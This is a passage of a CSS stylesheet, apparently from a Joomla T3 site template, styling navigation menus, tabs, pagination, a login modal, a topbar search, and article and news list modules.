  border-color: #e44949;
}
label.invalid {
  color: #e44949;
}
input.invalid {
  border: 1px solid #e44949;
}

.dropdown-menu > li > a {
  padding: 5px 20px;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  background: none;
  color: #2b387c;
}
.dropdown-menu > .open > a,
.dropdown-menu > .open > a:hover,
.dropdown-menu > .open > a:focus {
  background: none;
  color: #2b387c;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  background: none;
  color: #2b387c;
}
.dropdown-header {
  padding: 3px 20px;
  font-size: 15px;
}
.dropdown-header a {
  color: #9e9e9e;
}
.dropdown-submenu > a:after {
  border-left-color: #333333;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #262626;
}
.nav > li > .separator {
  position: relative;
  display: block;
  padding: 10px 15px;
  line-height: 24px;
}
@media (min-width: 1200px) {
  .nav > li > .separator {
    padding-top: 28px;
    padding-bottom: 28px;
  }
}
@media (max-width: 991px) {
  .nav > li > span {
    padding: 10px 15px;
    display: inline-block;
  }
}
.nav-tabs {
  margin-bottom: 24px;
  border-color: #eaeaea;
}
.nav-tabs > li {
  margin-right: 24px;
}
.nav-tabs > li > a {
  color: #222222;
  border: none;
  border-bottom: 2px solid transparent;
  font-weight: 500;
  padding: 0 0 8px 0;
  text-transform: uppercase;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  background: none;
  border-color: #2b387c;
  color: #2b387c;
}
.nav-tabs > li.open > a,
.nav-tabs > li.open > a:hover,
.nav-tabs > li.open > a:focus {
  background: none;
  border-color: #2b387c;
  color: #2b387c;
}
.nav-tabs > li.disabled > a,
.nav-tabs > li.disabled > a:hover,
.nav-tabs > li.disabled > a:focus {
  border-color: transparent;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  background: none;
  border: none;
  border-bottom: 2px solid #3f51b5;
  color: #3f51b5;
}
.nav-tabs .dropdown-menu {
  margin-top: 0;
}
.nav-pills.menu > li {
  border: none;
}
.nav-pills.menu > li > a {
  padding: 0 0 10px;
  color: #3d3d3d;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 400;
}
.nav-pills.menu > li > a:hover,
.nav-pills.menu > li > a:focus,
.nav-pills.menu > li > a:active {
  color: #2b387c;
  background-color: transparent;
}
.nav-pills.menu > li + li > a {
  padding-top: 10px;
}
.nav-stacked > li {
  font-family: 'Roboto', sans-serif;
}
.nav-stacked > li > a {
  border-radius: 0;
  padding: 18px 0;
  color: #333333;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
}
.nav-stacked > li > a:hover,
.nav-stacked > li > a:focus {
  background: none;
  color: #2b387c;
}
.nav-stacked > li + li {
  border-top: 1px solid #eaeaea;
  margin: 0;
}
.nav-stacked > li.open > a,
.nav-stacked > li.open > a:hover,
.nav-stacked > li.open > a:focus {
  background: none;
  color: #2b387c;
}
.nav-stacked > li.disabled > a,
.nav-stacked > li.disabled > a:hover,
.nav-stacked > li.disabled > a:focus {
  color: #9e9e9e;
}
.nav-stacked > li.active > a,
.nav-stacked > li.active > a:hover,
.nav-stacked > li.active > a:focus {
  background: none;
  color: #3f51b5;
}
.nav .caret {
  border-top-color: #3f51b5;
  border-bottom-color: #3f51b5;
}
.nav a:hover .caret {
  border-top-color: #2b387c;
  border-bottom-color: #2b387c;
}
.t3-navhelper {
  background: #f5f5f5;
  border-top: 1px solid #eaeaea;
  color: #575757;
  padding: 5px 0;
}
.breadcrumb {
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
}
.breadcrumb > .active {
  color: #9e9e9e;
}
.breadcrumb > .active + li:before {
  content: "";
  padding: 0;
}
.breadcrumb > .active .hasTooltip {
  padding-right: 12px;
}
.breadcrumb .divider {
  display: none;
}
.pagination > li > a,
.pagination > li > span {
  border: none;
  border-bottom: 2px solid transparent;
  color: #333333;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
  padding: 6px;
  margin: 0 12px 8px 0;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  border-color: transparent;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  border-color: #3f51b5;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  border-color: transparent;
}
.pagination {
  display: block;
}
.pagination:before,
.pagination:after {
  content: " ";
  display: table;
}
.pagination:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .pagination {
    float: left;
  }
}
.pagination .pagination {
  display: inline-block;
}
.counter {
  display: inline-block;
  margin-top: 24px;
  padding: 10px 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 0;
  color: #333333;
  text-transform: uppercase;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .counter {
    float: right;
  }
}

.navbar {
  border: 0;
}
.navbar-header {
  float: right;
}
.navbar-toggle {
  background: #575757;
  color: #ffffff;
  border: 0;
  padding: 0;
  margin: 0;
  width: 80px;
  height: 80px;
  line-height: 80px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
@media (max-width: 767px) {
  .navbar-toggle {
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin-top: 20px;
    margin-right: 10px;
  }
}
.navbar-toggle:focus {
  outline: none;
}
@media (min-width: 1200px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 14px 0;
}
@media (min-width: 1200px) {
  .navbar-nav {
    margin: 0;
  }
}
.navbar-default {
  background-color: #2d2d2d;
  border-color: transparent;
  margin-bottom: 0;
}
.navbar-default .navbar-brand {
  color: #ffffff;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #e6e6e6;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #ffffff;
}
.navbar-default .navbar-nav > li + li {
  margin-left: 40px;
}
.navbar-default .navbar-nav > li > a {
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 0.5px;
  padding-left: 0;
  padding-right: 0;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-default .navbar-nav > li > a:hover:after,
.navbar-default .navbar-nav > li > a:focus:after {
  width: 100%;
}
.navbar-default .navbar-nav > li > a:after {
  content: "";
  width: 0;
  height: 3px;
  position: absolute;
  left: 0;
  bottom: 0;
  background: #3f51b5;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
.navbar-default .navbar-nav > li > .nav-header {
  color: #ffffff;
  display: inline-block;
  padding-top: 18px;
  padding-bottom: 18px;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a:after,
.navbar-default .navbar-nav > .active > a:hover:after,
.navbar-default .navbar-nav > .active > a:focus:after {
  width: 100%;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: transparent;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #000000;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: transparent;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: transparent;
  color: #ffffff;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #ffffff;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #ffffff;
}
.navbar-default .navbar-link:hover {
  color: #ffffff;
}
.t3-mainnav {
  border-left: 0;
  border-right: 0;
  margin-bottom: 0;
  border-radius: 0;
}
.t3-mainnav .t3-navbar {
  padding-left: 180px;
}
.t3-mainnav .t3-navbar-collapse {
  width: 100%;
}
@media (min-width: 1200px) {
  .t3-mainnav .t3-navbar-collapse {
    display: none !important;
  }
}
.t3-mainnav .t3-navbar-collapse .navbar-nav {
  margin: 0 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li {
  margin: 0;
  padding: 0 24px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa {
  margin-right: 5px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a {
  border-top: 1px solid transparent;
  display: inline-block;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a {
  border-top: 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu .dropdown-header {
  color: #9e9e9e;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a:hover,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a:focus {
  color: #2b387c;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li.active > a {
  color: #2b387c;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown > a .caret {
  position: absolute;
  top: 45%;
  right: -20px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown.open > a:after {
  width: 100%;
}

.t3-module {
  background: transparent;
  color: #333333;
}
.t3-module.default-height {
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
  overflow: hidden;
}
@media (min-width: 1200px) {
  .t3-module.default-height {
    min-height: 285px;
  }
}
@media (min-width: 1500px) {
  .t3-module.default-height {
    height: 360px;
  }
}
.t3-module.double-height {
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
  overflow: auto;
}
@media (min-width: 1200px) {
  .t3-module.double-height {
    min-height: 570px;
  }
}
@media (min-width: 1500px) {
  .t3-module.double-height {
    height: 720px;
  }
}
.t3-module.highlight {
  background-color: #3f51b5;
  padding: 0;
  color: #ffffff;
  font-weight: 400;
}
.t3-module.highlight a {
  color: #ffffff;
}
.t3-module.highlight a:hover,
.t3-module.highlight a:focus,
.t3-module.highlight a:active {
  color: #ffffff;
}
.t3-module.highlight .module-title {
  color: #ffffff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.t3-module.dark {
  background-color: #2d2d2d;
  padding: 0;
  color: #ffffff;
}
.t3-module.dark a {
  color: #ffffff;
}
.t3-module.dark .module-title {
  border-bottom-color: #424242;
  color: #ffffff;
}
.t3-module.lighter {
  background-color: #f7f7f7;
}
.t3-module.no-padding .module-ct {
  padding: 0;
}
.t3-module.no-padding.double-height .module-inner,
.t3-module.no-padding.default-height .module-inner,
.t3-module.no-padding.double-height .module-ct,
.t3-module.no-padding.default-height .module-ct {
  height: 100%;
}
.t3-module.no-padding-top .module-inner,
.t3-module.no-padding-top .module-ct {
  padding-top: 0;
}
.t3-module .menu li {
  border-bottom: 1px solid #eaeaea;
}
.t3-module .menu li:last-child {
  border: 0;
}
.t3-module .menu li a {
  font-weight: 500;
}
.module-title {
  background: transparent;
  color: #333333;
  margin: 0;
  padding: 32px 20px;
  border-bottom: 1px solid #eaeaea;
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
@media (min-width: 992px) {
  .module-title {
    padding-left: 26.11111111px;
    padding-right: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .module-title {
    padding-left: 31.66666667px;
    padding-right: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .module-title {
    padding-left: 40px;
    padding-right: 40px;
  }
}
.t3-sidebar .module-title {
  font-size: 15px;
  font-weight: 700;
}
.module-ct {
  background: transparent;
  color: #333333;
  padding: 20px 20px;
}
.module-ct:before,
.module-ct:after {
  content: " ";
  display: table;
}
.module-ct:after {
  clear: both;
}
@media (min-width: 992px) {
  .module-ct {
    padding: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .module-ct {
    padding: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .module-ct {
    padding: 40px;
  }
}
.module-ct > ul,
.module-ct .custom > ul,
.module-ct > ol,
.module-ct .custom > ol {
  margin-left: 20px;
  padding-left: 0;
}
.module-ct > ul.unstyled,
.module-ct .custom > ul.unstyled,
.module-ct > ol.unstyled,
.module-ct .custom > ol.unstyled {
  padding-left: 0;
}
.module-ct > ul.nav,
.module-ct .custom > ul.nav,
.module-ct > ol.nav,
.module-ct .custom > ol.nav {
  padding-left: 0;
  margin-left: 0;
}
.module-ct img,
.module-ct .custom img {
  max-width: 100%;
}
.module-ct .sample-banner img,
.module-ct .custom .sample-banner img {
  display: inline-block;
}
.section-inner {
  padding: 40px;
}
@media (min-width: 992px) {
  .section-inner {
    padding-left: 156.66666667px;
    padding-right: 156.66666667px;
  }
}
@media (min-width: 1200px) {
  .section-inner {
    padding-left: 190px;
    padding-right: 190px;
  }
}
@media (min-width: 1500px) {
  .section-inner {
    padding-left: 240px;
    padding-right: 240px;
  }
}
.full-width .section-inner {
  padding-left: 0;
  padding-right: 0;
}
.no-padding .section-inner {
  padding: 0;
}
.section-title {
  border-bottom: 0;
  font-size: 17px;
}
.section-title span {
  display: block;
  margin-bottom: 24px;
}
.section-title .section-intro {
  font-size: 15px;
  font-weight: 300;
  line-height: 1.6;
  color: #575757;
  text-transform: none;
  margin-bottom: 12px;
}
.section-title .section-intro span {
  margin-bottom: 0px;
}
.no-padding .section-title {
  padding-top: 60px;
}
.dark .section-title .section-intro {
  color: #cccccc;
}
.section-ct,
.section-title {
  padding-right: 0;
  padding-left: 0;
}
.module_menu .nav > li > a,
.module_menu .nav > li > .separator {
  padding: 10px 5px;
  display: block;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 100%;
}
#login-form .btn-primary {
  width: 100%;
}
#login-form ul.unstyled {
  margin-top: 24px;
  padding-left: 0;
  color: #3f51b5;
  list-style: inside;
}
#login-form ul.unstyled li > a {
  color: #575757;
  margin-bottom: 5px;
  font-size: 13px;
  text-transform: uppercase;
}
#login-form ul.unstyled li > a:hover,
#login-form ul.unstyled li > a:focus {
  color: #2b387c;
}
#login-form #form-login-remember .checkbox {
  margin: 0;
}
#login-form #form-login-remember label {
  font-weight: normal;
}
#login-form .input-group-addon {
  background: none;
  position: relative;
  border-right: 0;
  color: #575757;
}
#login-form .input-group-addon:after {
  border-right: 2px solid #3f51b5;
  content: "";
  height: 20px;
  margin-top: -10px;
  position: absolute;
  right: -1px;
  top: 50%;
  z-index: 10;
}
#login-form .input-group-addon + input {
  border-left: 0;
}
@media (max-width: 1199px) {
  .t3-topbar {
    position: relative;
  }
  .t3-topbar .topbar-right {
    position: absolute;
    width: 100%;
    right: 0;
  }
  .t3-topbar .topbar-left {
    position: relative;
    z-index: 1;
  }
  .t3-topbar .head-search.btn-open + #ja-login-form + .ja-login {
    display: none;
  }
}
@media (max-width: 767px) {
  .t3-topbar .topbar-right {
    position: absolute;
    width: 100%;
  }
  .t3-topbar .topbar-left {
    position: relative;
    z-index: 1;
  }
  .t3-topbar .head-search.btn-open + #ja-login-form + .ja-login {
    display: none;
  }
}
.t3-topbar .ja-login {
  float: right;
}
.t3-topbar .ja-login > li {
  margin: 0;
  padding: 0 20px;
  border-right: 1px solid #333333;
  text-transform: uppercase;
  display: inline-block !important;
  height: 40px;
  line-height: 40px;
}
.t3-topbar .ja-login > li > a {
  color: #747474;
  z-index: 90;
  font-size: 10px;
}
.t3-topbar .ja-login > li.active > a {
  color: #ffffff;
}
.t3-topbar .ja-login > li > a:hover,
.t3-topbar .ja-login > li > a:focus,
.t3-topbar .ja-login > li > a:active {
  color: #2b387c;
}
.t3-topbar .ja-login > li #ja-user-login,
.t3-topbar .ja-login > li #ja-user-register {
  position: fixed;
}
.t3-topbar .login-greeting {
  display: inline-block;
  color: #ffffff;
  text-transform: none;
  font-size: 10px;
}
.t3-topbar .logout-button {
  display: inline-block;
}
.t3-topbar .logout-button input {
  background: none;
  padding: 0;
  border: 0;
  color: #ffffff;
  font-size: 10px;
  text-transform: uppercase;
  border-bottom: 1px solid #ffffff;
}
.t3-topbar .head-search {
  float: right;
}
.t3-topbar .head-search .btn {
  background: none;
  padding: 0;
  border: 0;
  height: 40px;
  width: 40px;
  line-height: 40px;
  float: left;
}
.t3-topbar .head-search .btn .fa {
  font-size: 13px;
}
.t3-topbar .head-search .btn:hover,
.t3-topbar .head-search .btn:focus,
.t3-topbar .head-search .btn:active {
  color: #2b387c;
}
.t3-topbar .head-search .search {
  float: right;
  overflow: hidden;
  width: 0;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
.t3-topbar .head-search .element-invisible {
  display: none;
}
.t3-topbar .head-search.btn-open .search {
  width: 200px;
}
@media (max-width: 767px) {
  .t3-topbar .head-search.btn-open .search {
    width: 90px;
  }
}
.t3-topbar .head-search #mod-search-searchword {
  width: 100%;
  height: 40px;
  line-height: 40px;
  background: none;
  border: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  font-weight: 400;
  font-size: 13px;
}
@media (max-width: 767px) {
  .t3-topbar .head-search #mod-search-searchword {
    height: 28px;
    line-height: 28px;
    margin-bottom: 6px;
    margin-top: 6px;
  }
}
.t3-topbar .head-search #mod-search-searchword:focus {
  color: #ffffff;
}
#ja-login-form {
  text-transform: none;
}
#ja-login-form .modal-content {
  background: none;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#ja-login-form .modal-dialog {
  max-width: 350px;
  margin-top: 100px;
}
#ja-login-form .modal-header {
  padding: 0;
  border-bottom: 0;
}
#ja-login-form .modal-header .close {
  margin-top: 24px;
  color: #3f51b5;
  text-shadow: none;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
#ja-login-form .nav-tabs {
  border-top: 0;
  border-bottom: 0;
  margin-bottom: 0;
}
#ja-login-form .nav-tabs > li {
  margin-bottom: 0;
  margin-right: 4px;
}
#ja-login-form .nav-tabs > li a {
  border: 0;
  border-radius: 0;
  padding: 12px 24px;
  color: #ffffff;
  background: #3f51b5;
  margin-right: 0;
  font-weight: 600;
  text-transform: uppercase;
}
#ja-login-form .nav-tabs > li a:hover,
#ja-login-form .nav-tabs > li a:focus,
#ja-login-form .nav-tabs > li a:active {
  color: #ffffff;
}
#ja-login-form .nav-tabs > li.active a {
  background: #ffffff;
  color: #575757;
}
#ja-login-form .nav-tabs > li.active a:hover,
#ja-login-form .nav-tabs > li.active a:focus,
#ja-login-form .nav-tabs > li.active a:active {
  color: #3f51b5;
}
#ja-login-form .tab-content {
  padding: 24px;
  background: #ffffff;
}
#ja-login-form #ja-user-login em,
#ja-login-form #ja-user-register em {
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
}
#ja-login-form #ja-user-login ul li a:link,
#ja-login-form #ja-user-register ul li a:link,
#ja-login-form #ja-user-login ul li a:visited,
#ja-login-form #ja-user-register ul li a:visited {
  padding: 0 !important;
}
#ja-login-form #ja-user-login dd,
#ja-login-form #ja-user-register dd {
  margin-bottom: 12px;
}
#ja-login-form #ja-user-login .inputbox,
#ja-login-form #ja-user-register .inputbox {
  width: 100%;
}
#ja-login-form #ja-user-login #modlgn-remember,
#ja-login-form #ja-user-register #modlgn-remember {
  background: none;
  display: inline-block;
  float: left;
  margin-right: 6px;
  margin-top: 6px;
  height: auto;
  width: auto;
}
#ja-login-form #login-form .btn-primary {
  width: auto;
}
#ja-login-form .action-button {
  margin: 0 -24px;
  padding: 0 24px;
}
#ja-login-form .action-button ul {
  padding: 0;
  margin-bottom: 24px;
}
#ja-login-form .action-button ul li {
  margin-bottom: 4px;
}
#ja-login-form .action-button ul li a {
  color: #575757;
  font-size: 14px;
}
#ja-login-form .action-button ul li a:hover,
#ja-login-form .action-button ul li a:focus,
#ja-login-form .action-button ul li a:active {
  color: #2b387c;
}
#ja-login-form .action-button .btn {
  font-size: 13px;
  font-weight: 600;
  height: 36px;
  line-height: 36px;
  padding-top: 0;
  padding-bottom: 0;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
#ja-login-form .action-button .btn.btn-default {
  margin-right: 5px;
}
#ja-login-form .action-button .btn.btn-primary {
  border: 0;
  height: 38px;
  line-height: 38px;
}
.banneritem a {
  font-weight: bold;
}
.bannerfooter {
  border-top: 1px solid #eaeaea;
  font-size: 13px;
  padding-top: 12px;
  text-align: right;
}
.categories-module,
ul.categories-module,
.category-module,
ul.category-module {
  margin: 0;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li {
  list-style: none;
  padding: 12px 0;
  border-top: 1px solid #eaeaea;
}
.categories-module li:first-child,
ul.categories-module li:first-child,
.category-module li:first-child,
ul.category-module li:first-child {
  border-top: 0;
  padding-top: 0;
}
.categories-module li a,
ul.categories-module li a,
.category-module li a,
ul.category-module li a {
  color: #333333;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 500;
}
.categories-module li a:hover,
ul.categories-module li a:hover,
.category-module li a:hover,
ul.category-module li a:hover,
.categories-module li a:active,
ul.categories-module li a:active,
.category-module li a:active,
ul.category-module li a:active,
.categories-module li a:focus,
ul.categories-module li a:focus,
.category-module li a:focus,
ul.category-module li a:focus {
  color: #2b387c;
}
.categories-module h4,
ul.categories-module h4,
.category-module h4,
ul.category-module h4 {
  font-size: 15px;
  font-weight: normal;
  margin: 0;
}
.articles-list .article-content {
  padding: 20px;
}
@media (min-width: 992px) {
  .articles-list .article-content {
    padding: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .articles-list .article-content {
    padding: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .articles-list .article-content {
    padding: 40px;
  }
}
.articles-list .article-item img {
  width: 100%;
}
.articles-list .mod-articles-category-category {
  margin-bottom: 12px;
  display: block;
  text-transform: uppercase;
}
.articles-list .mod-articles-category-category a {
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
.articles-list .mod-articles-category-date {
  color: #ffffff;
  display: block;
  margin-bottom: 24px;
}
@media (min-width: 1200px) and (max-width: 1499px) {
  .articles-list .article-title {
    color: #ffffff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
}
.articles-list .mod-articles-category-introtext {
  color: rgba(255, 255, 255, 0.8);
  margin-bottom: 24px;
  font-weight: 400;
}
@media (min-width: 1200px) and (max-width: 1499px) {
  .articles-list .mod-articles-category-introtext {
    font-size: 13px;
  }
}
.articles-list .mod-articles-category-title {
  padding: 10px 20px;
  background: rgba(255, 255, 255, 0.2);
  text-transform: uppercase;
}
.articles-list .mod-articles-category-title:focus,
.articles-list .mod-articles-category-title:active,
.articles-list .mod-articles-category-title:hover {
  background: #ffffff;
  color: #3f51b5 !important;
}
.latestnews {
  padding: 20px;
  overflow-y: auto;
  overflow-x: hidden;
  list-style: none;
  height: 100%;
  margin: 0;
}
@media (min-width: 992px) {
  .latestnews {
    padding: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .latestnews {
    padding: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .latestnews {
    padding: 40px;
  }
}
.latestnews > li {
  display: block;
  position: relative;
}
.latestnews > li:before,
.latestnews > li:after {
  content: " ";
  display: table;
}
.latestnews > li:after {
  clear: both;
}
.latestnews > li a.item-title {
  color: #3d3d3d;
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 24px;
  display: block;
}
.latestnews > li:hover a.item-title,
.latestnews > li:focus a.item-title,
.latestnews > li:active a.item-title {
  color: #2b387c;
}
.latestnews > li + li {
  margin-top: 40px;
  padding-top: 40px;
  border-top: 1px solid #eaeaea;
}
.latestnews .item-image {
  width: 60px;
  height: 60px;
  margin-right: 10px;
  float: left;
}
@media (min-width: 992px) {
  .latestnews .item-image {
    width: 78.33333333px;
    height: 78.33333333px;
    margin-right: 13.05555556px;
  }
}
@media (min-width: 1200px) {
  .latestnews .item-image {
    width: 95px;
    height: 95px;
    margin-right: 15.83333333px;
  }
}
@media (min-width: 1500px) {
  .latestnews .item-image {
    width: 120px;
    height: 120px;
    margin-right: 20px;
  }
}
.latestnews .item-image img {
  max-width: 100%;
}
.latestnews .item-content {
  margin-left: 70px;
}
@media (min-width: 992px) {
  .latestnews .item-content {
    margin-left: 91.38888889px;
  }
}
@media (min-width: 1200px) {
  .latestnews .item-content {
    margin-left: 110.83333333px;
  }
}
@media (min-width: 1500px) {
  .latestnews .item-content {
    margin-left: 140px;
  }
}
.latestnews time {
  display: block;
  font-size: 14px;
  color: #aaa;
}
.active.in .latestnews > li:nth-child(1) {
  animation: latestnews 350ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(2) {
  animation: latestnews 450ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(3) {
  animation: latestnews 550ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(4) {
  animation: latestnews 650ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(5) {
  animation: latestnews 750ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(6) {
  animation: latestnews 850ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(7) {
  animation: latestnews 950ms ease-in-out forwards;
}
@keyframes latestnews {
  from {
    transform: translate(150%, 0);
  }
  to {
    transform: translate(0, 0);
  }
}
.feed h4 {
  font-weight: bold;
}
.feed .newsfeed,
.feed ul.newsfeed {
  border-top: 1px solid #eaeaea;
}
.feed .newsfeed .feed-link,
.feed ul.newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 15px;
  font-weight: normal;
  margin: 0;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #eeeeee;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 0;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.tagspopular ul > li {
  color: #575757;
  display: inline-block;
  margin: 0 1px 5px 0;
}
.tagspopular ul > li > a {
  background: #2d2d2d;
  border-radius: 0;
  color: #ffffff;
  display: block;
  padding: 4px 10px;
  font-size: 13px;
  text-transform: uppercase;
}
.tagspopular ul > li > a:hover,
.tagspopular ul > li > a:focus,
.tagspopular ul > li > a:active {
  background: #2b387c;
  color: #ffffff;
  text-decoration: none;
}
.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.tagssimilar ul > li {
  border-bottom: 1px solid #eeeeee;
  padding: 8px 0;
}
.tagssimilar ul > li > a {
  color: #575757;
}
.tagssimilar ul > li > a:hover,
.tagssimilar ul > li > a:focus,
.tagssimilar ul > li > a:active {
  color: #2b387c;
}
.module-ct > ol.breadcrumb {
  padding: 10px 20px;
  margin-left: 0;
}
.item-list-view {
  list-style: none;
  margin: 0;
  padding: 0 24px;
}
.item-list-view li {
  border-bottom: 1px solid #eaeaea;
  padding: 24px 0;
  position: relative;
}
.item-list-view li .has-image {
  padding-left: 120px;
}
.item-list-view li:first-child {
  padding-top: 0;
}
.item-list-view li:first-child .item-image {
  top: 5px;
}
.item-list-view li:last-child {
  border: 0;
  padding-bottom: 0;
}
.item-list-view li .item-image {
  float: left;
  max-width: 96px;
  margin-top: 5px;
  position: absolute;
  top: 25px;
  left: 0;
}
.item-list-view li .item-image img {
  width: 100%;
}
.item-list-view li h3 {
  font-size: 17px;
  font-weight: font-weight-500;
  line-height: 1.3;
  margin: 0 0 12px;
}
.item-list-view li h3 a {
  color: #575757;
}
.item-list-view li h3 a:hover,
.item-list-view li h3 a:focus,
.item-list-view li h3 a:active {
  color: #2b387c;
}
.item-list-view li .item-meta {
  color: #575757;
  font-size: 12px;
  margin-bottom: 12px;
  text-transform: uppercase;
}
.item-list-view li .item-meta span {
  line-height: 1;
  margin-right: 5px;
}
.item-list-view li .item-meta span a {
  color: #9e9e9e;
}
.item-list-view li .mod-articles-category-readmore {
  font-size: 13px;
